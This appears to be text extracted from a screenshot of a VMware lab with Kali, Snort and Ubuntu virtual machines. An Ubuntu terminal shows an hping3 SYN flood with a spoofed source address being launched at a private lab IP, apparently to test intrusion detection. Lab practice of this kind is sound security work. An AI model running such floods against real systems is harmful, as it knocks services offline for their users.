 Ubuntu - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali
Ubuntu_snort
Ubuntu
Windows 10 and later x64
Windows 10 ver 2
Home Ubuntu Ubuntu_snort Kali
Activities Terminal Thg 3 21 18:20
duc@duc-virtual-machine: ~
duc@duc-virtual-machine:~$ sudo hping3 -S 192.168.10.129 -a 192.168.10.130 --flood
[sudo] password for duc:
HPING 192.168.10.129 (ens33 192.168.10.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown